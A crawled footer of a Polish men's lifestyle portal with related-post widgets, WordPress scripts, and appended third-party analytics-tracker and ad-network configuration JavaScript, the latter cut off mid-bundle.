						<div class="col-sm-6 col-lg-3">
							<section id="newscard_horizontal_vertical_posts-2" class="widget newscard-widget-horizontal-vertical-posts">					<h2 class="widget-title">Zobacz także</h2>
				<div class="row gutter-parent-14 post-horizontal">
			<div class="col-12 first-col">
										<div class="post-boxed main-post clearfix inlined">
											<div class="post-img-wrap">
							<a href="https://tojafacet.pl/gdzie-znalezc-partnera-na-jedna-noc-lub-dluzej/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/11/682401154_wp691c5561e88d30.83538449.jpeg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="https://tojafacet.pl/temat/rozrywka/" rel="category tag">ROZRYWKA</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://tojafacet.pl/gdzie-znalezc-partnera-na-jedna-noc-lub-dluzej/">Gdzie znaleźć partnera na jedną noc lub dłużej?</a></h3>						<div class="entry-meta">
							
						</div>
						<div class="entry-content">
							<p>Nie zawsze jesteśmy gotowi na poważny, długotrwały związek. Czasem szukamy partnera na jedną lub kilka nocy – potrzeba erotycznej bliskości jest czymś zupełnie naturalnym dla każdego dorosłego człowieka. Tylko gdzie&hellip; </p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-12 second-col">
									<div class="row">
													<div class="col-md-6 post-col">
										<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://tojafacet.pl/osiaganie-maksymalnej-przyjemnosci/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/10/1499201515_wp69006ff5d03287.96883579.jpg');"></a>
							</div>
												<div class="post-content">
					
							<h4 class="entry-title"><a href="https://tojafacet.pl/osiaganie-maksymalnej-przyjemnosci/">Osiąganie maksymalnej przyjemności</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
											</div><!-- .col-md-6 .post-col -->
														<div class="col-md-6 post-col">
										<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://tojafacet.pl/powrot-do-zdrowia-i-wolnosci-od-uzaleznienia/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/10/480551163_wp68f0fec6567a39.43577461.jpg');"></a>
							</div>
												<div class="post-content">
					
							<h4 class="entry-title"><a href="https://tojafacet.pl/powrot-do-zdrowia-i-wolnosci-od-uzaleznienia/">Powrót do zdrowia i wolności od uzależnienia</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
											</div><!-- .col-md-6 .post-col -->
														<div class="col-md-6 post-col">
										<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://tojafacet.pl/sezamowe-trendy-w-bizuterii-co-bedzie-modne-w-nadchodzacym-sezonie/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/09/806802172_wp68cd0384c16916.02599448.jpg');"></a>
							</div>
												<div class="post-content">
					
							<h4 class="entry-title"><a href="https://tojafacet.pl/sezamowe-trendy-w-bizuterii-co-bedzie-modne-w-nadchodzacym-sezonie/">SezamoweTrendy w Biżuterii: Co Będzie Modne w Nadchodzącym Sezonie?</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
											</div><!-- .col-md-6 .post-col -->
														<div class="col-md-6 post-col">
										<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="https://tojafacet.pl/babyliss-x-blade-jedno-urzadzenie-dla-mezczyzn-ktorzy-chca-miec-wszystko-pod-kontrola/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2025/08/1119094939_wp68ad80a56cae21.71989841.jpg');"></a>
							</div>
												<div class="post-content">
					
							<h4 class="entry-title"><a href="https://tojafacet.pl/babyliss-x-blade-jedno-urzadzenie-dla-mezczyzn-ktorzy-chca-miec-wszystko-pod-kontrola/">BaByliss X-Blade &#8211; jedno urządzenie dla mężczyzn, którzy chcą mieć wszystko pod kontrolą</a></h4>							<div class="entry-meta">
								
							</div>
						</div>
					</div><!-- .post-boxed -->
											</div><!-- .col-md-6 .post-col -->
														</div><!-- .row -->
							</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_card_block_posts-3" class="widget newscard-widget-card-block-posts">							<h2 class="widget-title">Losowe</h2>
						<div class="row gutter-parent-14">
									<div class="col-sm-12 post-col">
						<div class="post-item post-horizontal">
															<div class="post-img-wrap">
									<a href="https://tojafacet.pl/rekawiczki-samochodowe-przewodnik-po-najwyzszej-jakosci-rekawiczkach-do-prowadzenia-auta/" class="post-img" style="background-image: url('https://tojafacet.pl/wp-content/uploads/2024/03/rekawiczki-samochodowe.jpg');"></a>
								</div><!-- .post-img-wrap -->
								<div class="entry-header">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://tojafacet.pl/temat/bez-kategorii/" rel="category tag">Bez kategorii</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://tojafacet.pl/rekawiczki-samochodowe-przewodnik-po-najwyzszej-jakosci-rekawiczkach-do-prowadzenia-auta/">Rękawiczki samochodowe: przewodnik po najwyższej jakości rękawiczkach do prowadzenia auta</a></h3>									<div class="entry-meta">
										
									</div>
								</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
									<div class="col-sm-12 post-col">
						<div class="post-item post-horizontal">
															<div class="post-img-wrap">
									<a href="https://tojafacet.pl/recenzja-oclean-x-pro-recenzja-inteligentnej-szczoteczki-z-ekranem-dotykowym/" class="post-img" style="background-image: url('');"></a>
								</div><!-- .post-img-wrap -->
								<div class="entry-header">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://tojafacet.pl/temat/bez-kategorii/" rel="category tag">Bez kategorii</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://tojafacet.pl/recenzja-oclean-x-pro-recenzja-inteligentnej-szczoteczki-z-ekranem-dotykowym/">Recenzja Oclean X Pro &#8211; recenzja inteligentnej szczoteczki z ekranem dotykowym</a></h3>									<div class="entry-meta">
										
									</div>
								</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div><!-- .col-sm-6 .post-col -->
							</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post -->						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							<a href="https://tojafacet.pl"> <strong> Tojafacet.pl - Portal dla mężczyzn</strong> </a> © All rights reserved. &copy; 2026						</div>
			
					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tojafacetWP/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.9" id="newscard-owl-carousel-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://tojafacet.pl/wp-content/themes/tojafacetWP/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tojafacet.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tojafacet.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33b0a1a2a371451b853a2064a67eb593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/426815785.kq8lhi74ni6svyt8yni5rayi6i631j
body_size: 6954
content:
if(top.window.X47bbe3f589562f5147e70dff2945ed6d==undefined) {top.window.X47bbe3f589562f5147e70dff2945ed6d=1;X426815785={a:function(){I426815785="kq8lhi74ni6svyt8yni5rayi6i631j";coo_n="us"+("t"+"at_")+I426815785+"=";coo_s=document.cookie.split(";");coo_uu_426815785=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_426815785=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I426815785+'_'+coo_uu_426815785+'?sess=62994914450364&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X426815785.w_act=1;X426815785.w_act_single=0;});this.aE(top.window,"blur",function(){X426815785.w_act_single=1;X426815785.lifelimit=(new Date().getTime())+3*60*1000;X426815785.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X426815785.aE(d,"mousemove",X426815785.rIT);X426815785.aE(d,"click",X426815785.rIT);X426815785.aE(w,"scroll",X426815785.rIT);X426815785.aE(d,"keyup",X426815785.rIT);X426815785.aE(d,"touchstart",X426815785.rIT);X426815785.aE(d,"touchmove",X426815785.rIT);X426815785.rIT();});this.ping=function(){if(X426815785.stopped!=0) return false;t=(new Date().getTime());if(X426815785.w_act==1 || X426815785.w_act_single==1) {X426815785.im('/livestat/kq8lhi74ni6svyt8yni5rayi6i631j/62994914450364?p='+X426815785.pos_progress+'&t='+t+X426815785.e_info);if(X426815785.e_info!="") X426815785.e_info="";if(X426815785.w_act_single==1) {X426815785.w_act=0;X426815785.w_act_single=0;}} else {if(t>X426815785.lifelimit) X426815785.imX();}if(t>X426815785.t_dur) X426815785.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X426815785.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X426815785;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X426815785.scrl);X.rE(top.window,"resize",X426815785.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["c2thcnBldHklMjB3ZSUyMHd6b3J5","bmElMjBrb2xvcm93ZSUyMHNrYXJwZXRraQ==","dHJ3YSUyMGklMjBuaWM="];this.string_end = ["aSUyMGJhd2llbmlhJTIwc2klQzQlOTk=","dHltJTIwc3p0eXdueWNoJTIwcmFt","dHJ6eW1hbmlhJTIwc2klQzQlOTklMjBwcnp5"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X426815785.rsz();X426815785.scrl();},4500);this.aE(top.window,"resize",function(){if(X426815785.timer_resize!=false) clearTimeout(X426815785.timer_resize);X426815785.timer_resize=setTimeout(X426815785.rsz, 200);});this.aE(top.window,"scroll",function(){if(X426815785.timer_scroll!=false) clearTimeout(X426815785.timer_scroll);X426815785.timer_scroll=setTimeout(X426815785.scrl, 200);});}}setTimeout(X426815785.ping, 250);this.intv=setInterval(X426815785.ping, 5000);},rIT:function(){if(X426815785.intv==false) return false;clearTimeout(X426815785.idleTimer);X426815785.idleTimer=setTimeout(function(){ X426815785.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im426815785=document.createElement("img");im426815785.style.cssText='position:absolute !important; visibility:hidden !important;';im426815785.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im426815785.onload = function(){ if(im426815785.parentNode!=undefined) im426815785.parentNode.removeChild(im426815785); };im426815785.onerror = function(){ if(im426815785.parentNode!=undefined) im426815785.parentNode.removeChild(im426815785); X426815785.imX(); };document.body.appendChild(im426815785);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X426815785.a();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://lib.wtg-ads.com/publisher/tojafacet.pl/standard.publisher.config.min.js
body_size: 27337
content:

w2g.bidder = [
	{
		BidderSize: [970, 90],
		BidderSizeSent: [[970, 90], [750, 100], [728, 90]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
		]
	},
	{
		BidderSize: [360, 100],
		BidderSizeSent: [[360, 100], [360, 50], [320, 100], [320, 50]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
		]
	},
	{
		BidderSize: [300, 600],
		BidderSizeSent: [[300, 600], [160, 600]],
		bids: [
			{ bidder: "sspBC" },
			{ bidder: "criteo", params: { networkId: 8025 } },
			{ bidder: "rtbhouse", params: { region: "prebid-eu", publisherId: "DPvmdEIcN6xczqVEVpOV" } },
		]
	}
];

var hrefAllowed = false;
var hrefs = [
	"czym-kierowac-sie-przy-wyborze-sztucznej-pochwy",
	"meski-pas-cnoty-czym-jest-i-jak-sie-go-stosuje",
	"l-arginina-przed-seksem-dzialanie-i-dawkowanie",
];
for (var i = 0; i < hrefs.length; i++) {
	if (window.location.href.indexOf(hrefs[i]) > -1) {
		hrefAllowed = true;
		break;
	}
}

if (!hrefAllowed) {

window.pbjs = window.pbjs || {
    que: []
};
window.pbjs.que.push(function () {
    window.pbjs.setConfig({
        useBidCache: !0,
        userSync: {
            userIds: [
                {
                    name: 'id5Id',
                    params: {
                        partner: 802
                    },
                    storage: {
                        type: 'html5',
                        name: 'id5id',
                        expires: 90,
                        refreshInSeconds: 28800
                    },
                }
            ],
            auctionDelay: 50
        }
    });
});

if(window.location.href.indexOf("polityka-prywatnosci") ==-1) {
	w2g.publisherConfigCallback(conf = {
		gdpr: {
			tcf2: true
		},
		adDelay: true,
		slots: [{
			SlotId: "w2g-pushad",
			Handle: {
				selector: "body",
				insert: {
					type: "after"
				}
			},
			adBlank: {
				show: 100,
				code: '<script>!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,\"a\",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p=\"\/\",n(n.s=47)}([function(t,e){var n;n=function(){return this}();try{n=n||new Function(\"return this\")()}catch(t){\"object\"==typeof window&&(n=window)}t.exports=n},function(t,e){var n=t.exports=\"undefined\"!=typeof window&&window.Math==Math?window:\"undefined\"!=typeof self&&self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g&&(__g=n)},function(t,e){var n=t.exports={version:\"2.6.12\"};\"number\"==typeof __e&&(__e=n)},function(t,e,n){var o=n(31)(\"wks\"),i=n(32),r=n(1).Symbol,a=\"function\"==typeof r;(t.exports=function(t){return o[t]||(o[t]=a&&r[t]||(a?r:i)(\"Symbol.\"+t))}).store=o},function(t,e,n){var o=n(10);t.exports=function(t){if(!o(t))throw TypeError(t+\" is not an object!\");return t}},function(t,e,n){var o=n(1),i=n(2),r=n(13),a=n(6),s=n(15),c=function(t,e,n){var l,d,u,f=t&c.F,g=t&c.G,p=t&c.S,h=t&c.P,w=t&c.B,v=t&c.W,x=g?i:i[e]||(i[e]={}),m=x.prototype,y=g?o:p?o[e]:(o[e]||{}).prototype;for(l in g&&(n=e),n)(d=!f&&y&&void 0!==y[l])&&s(x,l)||(u=d?y[l]:n[l],x[l]=g&&\"function\"!=typeof y[l]?n[l]:w&&d?r(u,o):v&&y[l]==u?function(t){var e=function(e,n,o){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(e);case 2:return new t(e,n)}return new t(e,n,o)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(u):h&&\"function\"==typeof u?r(Function.call,u):u,h&&((x.virtual||(x.virtual={}))[l]=u,t&c.R&&m&&!m[l]&&a(m,l,u)))};c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},function(t,e,n){var o=n(9),i=n(28);t.exports=n(7)?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){t.exports=!n(20)((function(){return 7!=Object.defineProperty({},\"a\",{get:function(){return 7}}).a}))},function(t,e){t.exports={}},function(t,e,n){var o=n(4),i=n(58),r=n(59),a=Object.defineProperty;e.f=n(7)?Object.defineProperty:function(t,e,n){if(o(t),e=r(e,!0),o(n),i)try{return a(t,e,n)}catch(t){}if(\"get\"in n||\"set\"in n)throw TypeError(\"Accessors not supported!\");return\"value\"in n&&(t[e]=n.value),t}},function(t,e){t.exports=function(t){return\"object\"==typeof t?null!==t:\"function\"==typeof t}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(112),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e,n){var o=n(14);t.exports=function(t,e,n){if(o(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,o){return t.call(e,n,o)};case 3:return function(n,o,i){return t.call(e,n,o,i)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if(\"function\"!=typeof t)throw TypeError(t+\" is not a function!\");return t}},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){\"use strict\";Object.defineProperty(e,\"__esModule\",{value:!0});var o,i=n(113),r=(o=i)&&o.__esModule?o:{default:o};e.default=r.default},function(t,e,n){var o=n(57),i=n(18);t.exports=function(t){return o(i(t))}},function(t,e){t.exports=function(t){if(null==t)throw TypeError(\"Can\'t call method on  \"+t);return t}},function(t,e){t.exports=!0},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var o=n(10),i=n(1).document,r=o(i)&&o(i.createElement);t.exports=function(t){return r?i.createElement(t):{}}},function(t,e){var n=Math.ceil,o=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?o:n)(t)}},function(t,e,n){var o=n(31)(\"keys\"),i=n(32);t.exports=function(t){return o[t]||(o[t]=i(t))}},function(t,e,n){var o=n(9).f,i=n(15),r=n(3)(\"toStringTag\");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,r)&&o(t,r,{configurable:!0,value:e})}},function(t,e,n){\"use strict\";var o=n(14);function i(t){var e,n;this.promise=new t((function(t,o){if(void 0!==e||void 0!==n)throw TypeError(\"Bad Promise constructor\");e=t,n=o})),this.resolve=o(e),this.reject=o(n)}t.exports.f=function(t){return new i(t)}},function(t,e,n){n(54);for(var o=n(1),i=n(6),r=n(8),a=n(3)(\"toStringTag\"),s=\"CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList\".split(\",\"),c=0;c<s.length;c++){var l=s[c],d=o[l],u=d&&d.prototype;u&&!u[a]&&i(u,a,l),r[l]=r.Array}},function(t,e,n){\"use strict\";var o=n(19),i=n(5),r=n(60),a=n(6),s=n(8),c=n(61),l=n(24),d=n(67),u=n(3)(\"iterator\"),f=!([].keys&&\"next\"in[].keys()),g=function(){return this};t.exports=function(t,e,n,p,h,w,v){c(n,e,p);var x,m,y,b=function(t){if(!f&&t in E)return E[t];switch(t){case\"keys\":case\"values\":return function(){return new n(this,t)}}return function(){return new n(this,t)}},k=e+\" Iterator\",V=\"values\"==h,S=!1,E=t.prototype,A=E[u]||E[\"@@iterator\"]||h&&E[h],C=A||b(h),B=h?V?b(\"entries\"):C:void 0,_=\"Array\"==e&&E.entries||A;if(_&&(y=d(_.call(new t)))!==Object.prototype&&y.next&&(l(y,k,!0),o||\"function\"==typeof y[u]||a(y,u,g)),V&&A&&\"values\"!==A.name&&(S=!0,C=function(){return A.call(this)}),o&&!v||!f&&!S&&E[u]||a(E,u,C),s[e]=C,s[k]=g,h)if(x={values:V?C:b(\"values\"),keys:w?C:b(\"keys\"),entries:B},v)for(m in x)m in E||r(E,m,x[m]);else i(i.P+i.F*(f||S),e,x);return x}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,n){var o=n(64),i=n(33);t.exports=Object.keys||function(t){return o(t,i)}},function(t,e,n){var o=n(22),i=Math.min;t.exports=function(t){return 